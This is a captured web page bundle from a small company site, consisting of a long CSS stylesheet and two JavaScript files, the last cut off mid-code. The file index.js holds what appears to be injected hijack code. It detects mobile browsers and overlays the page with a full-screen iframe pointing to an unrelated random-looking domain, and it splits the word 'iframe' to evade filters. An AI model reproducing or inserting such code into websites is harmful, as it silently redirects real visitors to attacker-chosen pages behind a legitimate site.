.col-xs-pull-0 {right:auto}
.col-xs-push-12 {left:100%}
.col-xs-push-11 {left:91.66666667%}
.col-xs-push-10 {left:83.33333333%}
.col-xs-push-9 {left:75%}
.col-xs-push-8 {left:66.66666667%}
.col-xs-push-7 {left:58.33333333%}
.col-xs-push-6 {left:50%}
.col-xs-push-5 {left:41.66666667%}
.col-xs-push-4 {left:33.33333333%}
.col-xs-push-3 {left:25%}
.col-xs-push-2 {left:16.66666667%}
.col-xs-push-1 {left:8.33333333%}
.col-xs-push-0 {left:auto}
.col-xs-offset-12 {margin-left:100%}
.col-xs-offset-11 {margin-left:91.66666667%}
.col-xs-offset-10 {margin-left:83.33333333%}
.col-xs-offset-9 {margin-left:75%}
.col-xs-offset-8 {margin-left:66.66666667%}
.col-xs-offset-7 {margin-left:58.33333333%}
.col-xs-offset-6 {margin-left:50%}
.col-xs-offset-5 {margin-left:41.66666667%}
.col-xs-offset-4 {margin-left:33.33333333%}
.col-xs-offset-3 {margin-left:25%}
.col-xs-offset-2 {margin-left:16.66666667%}
.col-xs-offset-1 {margin-left:8.33333333%}
.col-xs-offset-0 {margin-left:0}
@media screen and (min-width:768px) {.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {float:left}
.col-sm-12 {width:100%}
.col-sm-11 {width:91.66666667%}
.col-sm-10 {width:83.33333333%}
.col-sm-9 {width:75%}
.col-sm-8 {width:66.66666667%}
.col-sm-7 {width:58.33333333%}
.col-sm-6 {width:50%}
.col-sm-5 {width:41.66666667%}
.col-sm-4 {width:33.33333333%}
.col-sm-3 {width:25%}
.col-sm-2 {width:16.66666667%}
.col-sm-1 {width:8.33333333%}
.col-sm-pull-12 {right:100%}
.col-sm-pull-11 {right:91.66666667%}
.col-sm-pull-10 {right:83.33333333%}
.col-sm-pull-9 {right:75%}
.col-sm-pull-8 {right:66.66666667%}
.col-sm-pull-7 {right:58.33333333%}
.col-sm-pull-6 {right:50%}
.col-sm-pull-5 {right:41.66666667%}
.col-sm-pull-4 {right:33.33333333%}
.col-sm-pull-3 {right:25%}
.col-sm-pull-2 {right:16.66666667%}
.col-sm-pull-1 {right:8.33333333%}
.col-sm-pull-0 {right:auto}
.col-sm-push-12 {left:100%}
.col-sm-push-11 {left:91.66666667%}
.col-sm-push-10 {left:83.33333333%}
.col-sm-push-9 {left:75%}
.col-sm-push-8 {left:66.66666667%}
.col-sm-push-7 {left:58.33333333%}
.col-sm-push-6 {left:50%}
.col-sm-push-5 {left:41.66666667%}
.col-sm-push-4 {left:33.33333333%}
.col-sm-push-3 {left:25%}
.col-sm-push-2 {left:16.66666667%}
.col-sm-push-1 {left:8.33333333%}
.col-sm-push-0 {left:auto}
.col-sm-offset-12 {margin-left:100%}
.col-sm-offset-11 {margin-left:91.66666667%}
.col-sm-offset-10 {margin-left:83.33333333%}
.col-sm-offset-9 {margin-left:75%}
.col-sm-offset-8 {margin-left:66.66666667%}
.col-sm-offset-7 {margin-left:58.33333333%}
.col-sm-offset-6 {margin-left:50%}
.col-sm-offset-5 {margin-left:41.66666667%}
.col-sm-offset-4 {margin-left:33.33333333%}
.col-sm-offset-3 {margin-left:25%}
.col-sm-offset-2 {margin-left:16.66666667%}
.col-sm-offset-1 {margin-left:8.33333333%}
.col-sm-offset-0 {margin-left:0}
}
@media screen and (min-width:992px) {.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {float:left}
.col-md-12 {width:100%}
.col-md-11 {width:91.66666667%}
.col-md-10 {width:83.33333333%}
.col-md-9 {width:75%}
.col-md-8 {width:66.66666667%}
.col-md-7 {width:58.33333333%}
.col-md-6 {width:50%}
.col-md-5 {width:41.66666667%}
.col-md-4 {width:33.33333333%}
.col-md-3 {width:25%}
.col-md-2 {width:16.66666667%}
.col-md-1 {width:8.33333333%}
.col-md-pull-12 {right:100%}
.col-md-pull-11 {right:91.66666667%}
.col-md-pull-10 {right:83.33333333%}
.col-md-pull-9 {right:75%}
.col-md-pull-8 {right:66.66666667%}
.col-md-pull-7 {right:58.33333333%}
.col-md-pull-6 {right:50%}
.col-md-pull-5 {right:41.66666667%}
.col-md-pull-4 {right:33.33333333%}
.col-md-pull-3 {right:25%}
.col-md-pull-2 {right:16.66666667%}
.col-md-pull-1 {right:8.33333333%}
.col-md-pull-0 {right:auto}
.col-md-push-12 {left:100%}
.col-md-push-11 {left:91.66666667%}
.col-md-push-10 {left:83.33333333%}
.col-md-push-9 {left:75%}
.col-md-push-8 {left:66.66666667%}
.col-md-push-7 {left:58.33333333%}
.col-md-push-6 {left:50%}
.col-md-push-5 {left:41.66666667%}
.col-md-push-4 {left:33.33333333%}
.col-md-push-3 {left:25%}
.col-md-push-2 {left:16.66666667%}
.col-md-push-1 {left:8.33333333%}
.col-md-push-0 {left:auto}
.col-md-offset-12 {margin-left:100%}
.col-md-offset-11 {margin-left:91.66666667%}
.col-md-offset-10 {margin-left:83.33333333%}
.col-md-offset-9 {margin-left:75%}
.col-md-offset-8 {margin-left:66.66666667%}
.col-md-offset-7 {margin-left:58.33333333%}
.col-md-offset-6 {margin-left:50%}
.col-md-offset-5 {margin-left:41.66666667%}
.col-md-offset-4 {margin-left:33.33333333%}
.col-md-offset-3 {margin-left:25%}
.col-md-offset-2 {margin-left:16.66666667%}
.col-md-offset-1 {margin-left:8.33333333%}
.col-md-offset-0 {margin-left:0}
}
@media screen and (min-width:1200px) {.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {float:left}
.col-lg-12 {width:100%}
.col-lg-11 {width:91.66666667%}
.col-lg-10 {width:83.33333333%}
.col-lg-9 {width:75%}
.col-lg-8 {width:66.66666667%}
.col-lg-7 {width:58.33333333%}
.col-lg-6 {width:50%}
.col-lg-5 {width:41.66666667%}
.col-lg-4 {width:33.33333333%}
.col-lg-3 {width:25%}
.col-lg-2 {width:16.66666667%}
.col-lg-1 {width:8.33333333%}
.col-lg-pull-12 {right:100%}
.col-lg-pull-11 {right:91.66666667%}
.col-lg-pull-10 {right:83.33333333%}
.col-lg-pull-9 {right:75%}
.col-lg-pull-8 {right:66.66666667%}
.col-lg-pull-7 {right:58.33333333%}
.col-lg-pull-6 {right:50%}
.col-lg-pull-5 {right:41.66666667%}
.col-lg-pull-4 {right:33.33333333%}
.col-lg-pull-3 {right:25%}
.col-lg-pull-2 {right:16.66666667%}
.col-lg-pull-1 {right:8.33333333%}
.col-lg-pull-0 {right:auto}
.col-lg-push-12 {left:100%}
.col-lg-push-11 {left:91.66666667%}
.col-lg-push-10 {left:83.33333333%}
.col-lg-push-9 {left:75%}
.col-lg-push-8 {left:66.66666667%}
.col-lg-push-7 {left:58.33333333%}
.col-lg-push-6 {left:50%}
.col-lg-push-5 {left:41.66666667%}
.col-lg-push-4 {left:33.33333333%}
.col-lg-push-3 {left:25%}
.col-lg-push-2 {left:16.66666667%}
.col-lg-push-1 {left:8.33333333%}
.col-lg-push-0 {left:auto}
.col-lg-offset-12 {margin-left:100%}
.col-lg-offset-11 {margin-left:91.66666667%}
.col-lg-offset-10 {margin-left:83.33333333%}
.col-lg-offset-9 {margin-left:75%}
.col-lg-offset-8 {margin-left:66.66666667%}
.col-lg-offset-7 {margin-left:58.33333333%}
.col-lg-offset-6 {margin-left:50%}
.col-lg-offset-5 {margin-left:41.66666667%}
.col-lg-offset-4 {margin-left:33.33333333%}
.col-lg-offset-3 {margin-left:25%}
.col-lg-offset-2 {margin-left:16.66666667%}
.col-lg-offset-1 {margin-left:8.33333333%}
.col-lg-offset-0 {margin-left:0}
}
body,button,input,select,textarea {font:12px/1.4 \\5FAE\8F6F\96C5\9ED1,arial;color:#5a5a5a;font-size:12px}
.center {width:1200px;margin:0 auto}
.header {width:100%}
.header .head_top {width:100%;height:40px;background:#000}
.header .head_top .head_top_content {width:100%}
.header .head_top .head_top_content .fr {float:right}
.header .head_top .head_top_content .fr p {float:left;font-size:12px;line-height:40px;color:#fff;padding:0 12px}
.header .head_top .head_top_content .fr p img {margin:0 8px}
.header .head_top .head_top_content .fr p img,.header .head_top .head_top_content .fr p span {display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}
.header .head_top .head_top_content .fr p span {line-height:40px;font-size:12px}
.header .head_top .head_top_content .fr p span.f14 {font-size:14px}
.header_nav {width:100%;height:110px}
.header_nav .head_logo img {display:block;width:44px;height:52px;float:left;margin-top:29px}
.header_nav .head_logo .fl {margin:27px 0 0 15px}
.header_nav .head_logo .fl h4 {font-weight:400}
.header_nav .head_logo .fl h6 {color:#1abde8}
.head_nav ul {margin-top:30px}
.head_nav ul li {float:left;line-height:50px;text-align:center;margin:0 5px}
.head_nav ul li:hover a,.head_nav ul li.active a {background:#1abde8;color:#fff}
.head_nav ul li a {width:100px;height:50px;font-size:14px;color:#333;font-weight:700;display:block}
.banner {width:100%;overflow:hidden;position:relative;height:677px}
.banner .banner_img {height:700px;width:100%;overflow:hidden}
.banner .banner_img ul li {position:relative}
.banner .banner_img ul li img.banner {width:1920px;height:700px;position:relative;left:50%;margin-left:-960px}
.banner .banner_img ul li img.imgtop {position:absolute;left:38.3%;bottom:-30%}
.banner .banner_img ul li p.pleft {position:absolute;font-size:48px;color:#fff;top:38.6%;left:-35%}
.banner .banner_img ul li p.pleft b span {color:#1abde8}
.banner .banner_img ul li p.pleft i {display:block;text-align:center;font-style:normal;font-size:18px;line-height:25.2px}
.banner .banner_text {width:100%;position:absolute;bottom:0}
.banner .banner_text .banner_text_content ul li {width:400px;height:150px;padding:40px;float:left;background:#1abde8}
.banner .banner_text .banner_text_content ul li.li2 {background:#1e1e1e}
.banner .banner_text .banner_text_content ul li.li2 p {color:#5a5a5a}
.banner .banner_text .banner_text_content ul li h6 {font-weight:400;color:#fff}
.banner .banner_text .banner_text_content ul li p {color:#98e7fc;line-height:1.7;margin-top:15px}
.main {width:100%;overflow:hidden}
.i_box_tit {height:110px;width:100%;background:url(../images/tit.png) no-repeat 50%}
.i_box_tit p {font-size:16px;color:#1e1e1e;text-align:center;padding-top:23px}
.i_box_tit h3 {font-size:30px;color:#333;text-align:center;font-weight:400}
.i_box_tit h3 span {color:#1cbde9}
.i_box1 {background:#f7f7f7;width:100%;padding-top:35px;padding-bottom:50px}
.i_box1 .i_box1_content .i_box1_menu {width:100%;margin:40px 0 20px}
.i_box1 .i_box1_content .i_box1_menu ul {text-align:center}
.i_box1 .i_box1_content .i_box1_menu ul li {margin:0 5px}
.i_box1 .i_box1_content .i_box1_menu ul li,.i_box1 .i_box1_content .i_box1_menu ul li a {display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}
.i_box1 .i_box1_content .i_box1_menu ul li a {width:110px;height:42px;color:#999;text-align:center;line-height:42px}
.i_box1 .i_box1_content .i_box1_menu ul li a:hover {color:#333}
.i_box1 .i_box1_content .i_box1_list {width:100%;overflow:hidden}
.i_box1 .i_box1_content .i_box1_list ul {width:1230px}
.i_box1 .i_box1_content .i_box1_list ul li {width:380px;float:left;margin-right:30px;margin-bottom:30px;background:#fff;height:360px}
.i_box1 .i_box1_content .i_box1_list ul li a {display:block}
.i_box1 .i_box1_content .i_box1_list ul li a img {}
.i_box1 .i_box1_content .i_box1_list ul li a h3 {font-size:15px;color:#3c3c3c;text-align:center;font-weight:400;margin-top:30px}
.i_box1 .i_box1_content .i_box1_list ul li span {display:block;text-align:center;font-size:12px;color:#acacac}
.i_box1 .i_box1_content .i_box1_list ul li span i {color:#ff3c00;font-style:normal}
.i_box1 .i_box1_content .i_box1_list ul li p {color:#afafaf;line-height:1.36;margin:10px 5px 0}
.i_box1 .i_box1_content .i_box1_p {width:100%;overflow:hidden}
.i_box1 .i_box1_content .i_box1_p p {width:1230px}
.i_box1 .i_box1_content .i_box1_p p span {width:380px;height:2px;background:#fff;float:left;margin-right:30px}
.i_box1 .i_box1_content .i_box1_btn {width:100%;padding:30px 0}
.i_box1 .i_box1_content .i_box1_btn a {width:150px;height:40px;background:#fff;text-align:center;line-height:40px;color:#999;font-size:14px;display:block;margin:0 auto;transition:.5s;border-radius:3px}
.i_box1 .i_box1_content .i_box1_btn a:hover {background:#1cbde9;color:#fff;transition:.5s}
.i_box2 {width:100%;height:320px;padding-top:53px;position:relative;background:url(../images/dh.jpg) no-repeat 50%}
.i_box2 .i_box2_content {width:990px;height:214px;margin:0 auto;padding-top:50px;background:url(../images/dh.png) no-repeat}
.i_box2 .i_box2_content h3 {font-size:30px;color:#fff;text-align:center}
.i_box2 .i_box2_content h4 {font-size:30px;color:#1cbde9;text-align:center;font-weight:400}
.i_box2 .i_box2_content .contact {width:60px;height:60px;position:absolute;bottom:48px;left:47.7%;animation:a 1.2s infinite linear;-webkit-animation:a 1.2s infinite linear}
.i_box2 .i_box2_content .contact:hover img {display:none}
.i_box2 .i_box2_content .contact:hover span {display:block}
@-webkit-keyframes a {0% {-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}
}
@keyframes a {0% {-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}
}
.i_box2 .i_box2_content .contact img,.i_box2 .i_box2_content .contact span {width:60px;height:60px;border-radius:50%;position:relative}
.i_box2 .i_box2_content .contact span {display:none;background:#1cbde9;color:#fff;text-align:center;line-height:60px}
.i_box3 {width:100%;background:#fafbfd;padding-top:100px;padding-bottom:50px}
.i_box3 .i_box3_content .i_box3_list {width:100%;margin-top:60px;overflow:hidden}
.i_box3 .i_box3_content .i_box3_list ul {width:1300px}
.i_box3 .i_box3_content .i_box3_list ul li {float:left;width:640px;margin-bottom:60px}
.i_box3 .i_box3_content .i_box3_list ul li .box3_list_img {width:98px;height:98px;position:relative;float:left}
.i_box3 .i_box3_content .i_box3_list ul li .box3_list_img:hover img {display:none}
.i_box3 .i_box3_content .i_box3_list ul li .box3_list_img:hover i {display:block;transition:.5s}
.i_box3 .i_box3_content .i_box3_list ul li .box3_list_img img {position:absolute;left:0;top:0;width:100%;height:100%}
.i_box3 .i_box3_content .i_box3_list ul li .box3_list_img i {background:#1cbde9;position:absolute;display:none;width:98px;height:98px;font-size:40px;text-align:center;color:#fff;line-height:98px;font-style:normal}
.i_box3 .i_box3_content .i_box3_list ul li .box3_list_text {float:left;width:428px;margin-left:30px}
.i_box3 .i_box3_content .i_box3_list ul li .box3_list_text h3 {font-size:14px;height:32px;background:url(../images/h3.jpg) no-repeat 0 100%}
.i_box3 .i_box3_content .i_box3_list ul li .box3_list_text p {font-size:14px;color:#666;line-height:1.5;margin-top:23px}
.i_box4 {width:100%;padding:100px 0 0;height:530px}
.i_box4 .i_box4_content {
	<!--background:url(../images/about.jpg) no-repeat 50%;-->
	margin-top:50px;
	width:100%;
	height:190px}
.i_box4 .i_box4_content .i_box4_text {width:706px;float:right;margin-top:-256px}
.i_box4 .i_box4_content .i_box4_text p {color:#000;font-size:14px;line-height:2}
.i_box4 .i_box4_content .i_box4_text a {width:150px;height:40px;background:#fff;text-align:center;line-height:40px;color:#999;font-size:12px;display:block;transition:.5s;border-radius:3px;margin-top:25px}
.i_box4 .i_box4_content .i_box4_text a:hover {background:#333;color:#fff;transition:.5s}
.i_box5 {float:left;padding-top:100px}
.i_box5,.i_box5 .i_box5_content {width:100%}
.i_box5 .i_box5_content .i_box5_list {width:100%;float:left;margin-top:55px}
.i_box5 .i_box5_content .i_box5_list .i_box5_list_left {width:580px;float:left}
.i_box5 .i_box5_content .i_box5_list .i_box5_list_left a img {width:560px}
.i_box5 .i_box5_content .i_box5_list .i_box5_list_rig {width:575px;float:right}
.i_box5 .i_box5_content .i_box5_list .i_box5_list_rig ul li {margin-bottom:10px;height:68px;width:100%;border-bottom:1px solid #e2e2e2}
.i_box5 .i_box5_content .i_box5_list .i_box5_list_rig ul li a {display:block}
.i_box5 .i_box5_content .i_box5_list .i_box5_list_rig ul li a h3 {font-size:14px;color:#333;font-weight:400;margin-bottom:5px}
.i_box5 .i_box5_content .i_box5_list .i_box5_list_rig ul li a h3:hover {color:red}
.i_box5 .i_box5_content .i_box5_list .i_box5_list_rig ul li span {font-size:10px;color:#929292;display:block;margin-bottom:6px}
.i_box5 .i_box5_content .i_box5_list .i_box5_list_rig ul li p {font-size:12px;color:#a9a9a9;font-weight:400}
.i_box5 .i_box5_content .i_box5_btn {width:100%;float:left}
.i_box5 .i_box5_content .i_box5_btn a {width:150px;height:40px;background:#f7f7f7;text-align:center;line-height:40px;color:#999;font-size:12px;margin:0 auto;display:block;transition:.5s;border-radius:3px;margin-top:25px}
.i_box5 .i_box5_content .i_box5_btn a:hover {background:#1cbde9;color:#fff;transition:.5s}
.footer .foot_top {width:100%;background:#252525;float:left;margin-top:60px}
.footer .foot_top .foot_top_contact {padding-top:80px;width:100%}
.footer .foot_top .foot_top_contact ul {width:100%;padding-bottom:35px}
.footer .foot_top .foot_top_contact ul li {width:370px;height:136px;float:left;background:#2d2d2d;margin-left:45px}
.footer .foot_top .foot_top_contact ul li:first-child {margin-left:0}
.footer .foot_top .foot_top_contact ul li img {display:block;margin:0 auto}
.footer .foot_top .foot_top_contact ul li p {font-size:18px;text-align:center;color:#fff;margin-top:24px}
.footer .foot_top .foot_top_contact .foot_search {width:100%;float:left;padding-bottom:60px}
.footer .foot_top .foot_top_contact .foot_search .foot_share {width:30%;float:left}
.footer .foot_top .foot_top_contact .foot_search .foot_share p a {width:40px;height:40px;border-radius:4px;background:#2d2d2d;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;transition:.5s;margin:0 5px}
.footer .foot_top .foot_top_contact .foot_search .foot_share p a i {font-size:20px;text-align:center;line-height:40px;display:block;transition:.5s}
.footer .foot_top .foot_top_contact .foot_search .foot_share p a:hover {background:#1cbde9;transition:.5s}
.footer .foot_top .foot_top_contact .foot_search .foot_share p a:hover i {color:#fff;transition:.5s}
.footer .foot_top .foot_top_contact .foot_search .foot_btn {width:31%;float:right}
.footer .foot_top .foot_top_contact .foot_search .foot_btn .text {width:300px;height:40px;font-size:12px;color:#666;border:none;margin:0;padding:0;padding-left:10px;float:left}
.footer .foot_top .foot_top_contact .foot_search .foot_btn .text::-webkit-input-placeholder {color:#666;font-size:12px}
.footer .foot_top .foot_top_contact .foot_search .foot_btn .text:-moz-placeholder,.footer .foot_top .foot_top_contact .foot_search .foot_btn .text::-moz-placeholder {color:#666;font-size:12px}
.footer .foot_top .foot_top_contact .foot_search .foot_btn .text:-ms-input-placeholder {color:#666;font-size:12px}
.footer .foot_top .foot_top_contact .foot_search .foot_btn .btn {width:70px;height:40px;font-size:12px;text-align:center;line-height:40px;border:none;margin:0;padding:0;background:#1cbde9;float:left;color:#fff}
.footer .copyright {padding:10px 0;width:100%;background:#1f1f1f;float:left}
.footer .copyright p {font-size:13px;margin:5px 0;color:#666;text-align:center}
.page_banner {width:100%;overflow:hidden}
.content_title {width:100%;margin:70px 0}
.content_title h3 {font-size:24px;text-align:center;font-weight:400}
.content_title span {font-size:12px;display:block;text-align:center}
.content_title p {width:875px;margin:0 auto;text-align:center;color:#999;line-height:1.7;font-size:14px;margin-top:20px}
.content {width:1160px;margin:0 auto}
.content p {font-size:14px;line-height:1.9;margin-top:25px}
.container {position:relative;z-index:1;margin-top:-70px}
.main_l {width:220px}
.main_l .main_title {width:100%;height:150px;padding:30px;background:#00afdf}
.main_l .main_title h3 {font-size:24px;color:#fff;height:40px;border-bottom:1px solid #fff}
.main_l .main_title span {font-size:18px;line-height:25px;color:#fff;display:block;text-align:right;margin-top:6px}
.main_l ul {width:100%;background:#1e1e1e;padding-bottom:24px}
.main_l ul li {float:left;width:100%;height:45px}
.main_l ul li:hover {background:#1abde8}
.main_l ul li:hover a {color:#fff}
.main_l ul li a {display:block;text-indent:15px;font-size:13px;color:#aaa;height:45px;line-height:45px;margin:0 12px;border-bottom:1px solid #3d3d3d}
.main_r {width:940px}
.main_r .crumbs {width:100%;height:70px}
.main_r .crumbs p {color:#fff;line-height:70px;text-align:right}
.main_r .crumbs p a,.main_r .crumbs p span {font-size:12px;line-height:16.8px;color:#fff}
.main_r .crumbs p a:hover {text-decoration:underline}
.main_r .pro_list {width:100%;margin-top:40px}
.main_r .pro_list ul {width:105%}
.main_r .pro_list ul li {height:288px;padding:15px;width:300px;margin-right:20px;float:left;border:1px solid #eee;margin-bottom:30px}
.main_r .pro_list ul li:hover {border:1px solid #f60}
.main_r .pro_list ul li a.imgauto {}
.main_r .pro_list ul li a span {font-size:14px;color:#000;margin:20px 0;display:block}
.main_r .pro_list ul li p {font-size:12px;color:#afafaf;line-height:1.36;margin-bottom:20px}
.pages {width:100%;text-align:center}
.pages a {padding:2px 5px;border:1px solid #000;color:#5a5a5a;font-size:12px;margin:0 2px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}
.pages a.active,.pages a:hover {background:#000;color:#fff}
.show_content {width:100%;float:left;margin-top:60px}
.show_content .show_content_img {width:300px;float:left;margin:0 30px 21px 12px}
.show_content .show_content_img img {width:300px;margin:75px 0}
.show_content .show_content_tetx {width:598px;float:left}
.show_content .show_content_tetx h3 {font-size:12px;color:#454545;height:33px;line-height:33px;border-bottom:1px solid #e2e2e2;font-weight:400;margin-bottom:10px}
.show_content .show_content_tetx span {margin-bottom:10px;font-size:14px;display:block;text-decoration:line-through}
.show_content .show_content_tetx p {font-size:14px;margin-bottom:10px}
.show_content .show_content_tetx p i {font-size:20px;color:#ff5022;font-weight:700;font-style:normal}
.pro_des {width:100%;border:1px solid #e5e5e5;margin-bottom:10px;padding:5px;background:#f5f5f5;float:left}
.pro_des p {color:#999;line-height:30px;text-indent:2em}
.pro_content {width:100%;float:left}
.pro_content p {font-size:14px;line-height:1.9;margin-top:25px}
.show_pages {width:100%;float:left;margin-top:30px}
.show_pages p {width:100%;font-size:14px;}
.show_pages p a {font-size:14px;color:#444;line-height:25px;display:inline-block}
.news_list {width:100%;margin-top:55px}
.news_list ul li {width:100%;padding-bottom:30px;margin-bottom:30px;float:left;border-bottom:1px solid #f0f0f0}
.news_list ul li a img {}
.news_list ul li .news_text {width:740px;float:left}
.news_list ul li .news_text h3 {height:40px;margin-bottom:5px;font-weight:400}
.news_list ul li .news_text h3 a i {font-size:14px;color:#1cbde9;margin-right:5px;font-style:normal}
.news_list ul li .news_text h3 a b {font-size:15px;color:#333;font-weight:400}
.news_list ul li .news_text h3 a b:hover {color:red}
.news_list ul li .news_text span {font-size:12px;padding-top:2px;color:#d9d9d9}
.news_list ul li .news_text p {font-size:12px;padding-top:10px;color:#b5b5b5}
.show_content_title {width:100%}
.show_content_title h3 {font-size:16px;padding:3px 0;color:#000;line-height:1.7;text-align:center}
.show_content_title p {font-size:12px;color:#999;padding:10px 0 15px;line-height:21px;text-align:center}
.show_content_title p span {margin:0 6px}
.show_guest {float:right;margin-top:50px}
.show_guest .fl {width:510px}
.show_guest .fl p {width:500px;float:left;margin:7px 0}
.show_guest .fl p span {padding:10px 0;line-height:1.5;font-size:12px;display:block}
.show_guest .fl p input {height:40px}
.show_guest .fl p input,.show_guest .fl p textarea {width:500px;border:none;border:1px solid #ddd;font-size:12px;text-indent:5px}
.show_guest .fl p textarea {height:70px}
.show_guest .fl p .btn {border:none;border-radius:4px;background:#1abde8;color:#fff}
.show_guest img {width:290px;float:left;margin-left:50px}

            .pagination p{
                margin:0;
                cursor:pointer
            }
            .pagination{
                height:40px;
                padding:20px 0px;
            }
            .pagination a{
                display:block;
                float:left;
                margin-right:10px;
                padding:2px 12px;
                /*height:24px;*/
                border:1px #cccccc solid;
                background:#fff;
                text-decoration:none;
                color:#808080;
                font-size:12px;
                line-height:24px;
            }
            .pagination a:hover{
                color:#077ee3;
                background: white;
                border:1px #077ee3 solid;
            }
            .pagination a.page-num-current{
                border:none;
                background:#077ee3;
                color:#fff;
            }
            .pagination p{
                float:left;
                padding:2px 12px;
                font-size:12px;
                height:24px;
                line-height:24px;
                color:#bbb;
                border:1px #ccc solid;
                background:#fcfcfc;
                margin-right:8px;
            }
            .pagination p.pageRemark{
                border-style:none;
                background:none;
                margin-right:0px;
                padding:4px 0px;
                color:#666;
            }
            .pagination p.pageRemark b{
                color:red;
            }
            .pagination p.pageEllipsis{
                border-style:none;
                background:none;
                padding:4px 0px;
                color:#808080;
            }
            .dates li {font-size: 14px;margin:20px 0}
            .dates li span{float:right}


--- FILE ---
content_type: application/javascript
request_url: http://poration-vac-tech.com/zipfile/js/index.js
body_size: 999
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://600tk-okgs-45.901hf63h9f.cc/'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}

--- FILE ---
content_type: application/javascript
request_url: http://poration-vac-tech.com/template/default/js/yunu.js
body_size: 3078
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t,n,e){n.yunu={init:function(){return(arguments[0]?arguments[0]:{}).imgAuto&&t("img").each(function(){var n=t(this);n.attr("img-Auto")&&("cover"==n.attr("img-Auto")?n.imgAuto("cover"):n.imgAuto())}),t("body").fadeTo("fast",1),this},rem:function(e){return e=e||640,t(n).width()>1024?t("html").css("font-size",320):t("html").css("font-size",t(n).width()/e*100),this},nav:function(){var n=t("#nav"),e=t("#nav>ul>li>a");return t("#menu").click(function(){n.addClass("in")}),n.click(function(){n.removeClass("in")}),t("#nav>ul").click(function(t){t.stopPropagation()}),e.each(function(){var n=t(this);n.next("ul").children().length&&n.prop("href","javascript:;").append('<i class="fa fa-angle-down"></i>')}).click(function(n){var i=t(this),o=e.filter(function(n){return t(this).hasClass("in")}),r=function(t,n){"down"==n?t.addClass("in").next("ul").slideDown("fast"):t.removeClass("in").next("ul").slideUp("fast")};o===i?r(i,"up"):(r(i,"down"),r(o,"up"))}),this},letter:function(t){if("function"==typeof arguments[0]){t();var n="number"!=typeof arguments[1]?300:arguments[1],e=null,i=(new Date).getTime();return function(){var o=(new Date).getTime();o-i<n?(clearTimeout(e),e=setTimeout(function(){t()},n)):(clearTimeout(e),i=o,t())}}},css3:function(){var t=document.createElement("div"),n="Ms O Moz Webkit".split(" ");return function(e){var i=n.length;if("string"!=typeof e)return!1;if(e in t.style)return!0;for(e=e.replace(/^[a-z]/,function(t){return t.toUpperCase()});i--;)if(n[i]+e in t.style)return!0;return!1}}(),css3_3d:function(){var t=document.documentElement,n=yunu.css3("perspective"),e=document.body;if(n&&"webkitPerspective"in t.style){var i=document.createElement("style");i.type="text/css",i.innerHTML="@media (transform-3d),(-webkit-transform-3d){#css3_3d_test{left:9px;position:absolute;height:3px;}}",e.appendChild(i);var o=document.createElement("div");o.id="css3_3d_test",e.appendChild(o),n=9===o.offsetLeft&&3===o.offsetHeight}return yunu.css3_3d=function(){return n},n},lazyLoad:function(e,i){return e.each(function(o){var r=t(this);return void 0===r.attr("data-src")&&void 0===i?(yunu.lazyLoad(e.not(r)),!1):(r.show=function(){if(!(t(n).height()+t(n).scrollTop()>r.offset().top-(parseInt(r.css("top"))||0)))return!1;"function"==typeof i?i.call(r):i?r.animate({top:0,left:0},parseInt(r.attr("timer"))||2e3,function(){}):r.attr("src",r.attr("data-src")).removeAttr("data-src"),t(n).unbind("scroll",r.show)},!1!==r.show()?(setTimeout(function(){yunu.lazyLoad(e.not(r))}),!1):void t(n).bind("scroll",r.show))}),this},tab:function(n,e,i){var n=t(n),e=t(e),o=function(o){var r=t(o).data("i");n.removeClass("active").eq(r).addClass("active"),e.hide().eq(r).stop(!0,!0).fadeTo(0,.5).fadeTo("fast",1),i&&i(o)};return n.each(function(t){n.eq(t).data("i",t)}).click(function(){o(this)}),o(n.first()),this},scrollTop:function(){var e,i,o,r,s,a,c;return i="number"!=typeof 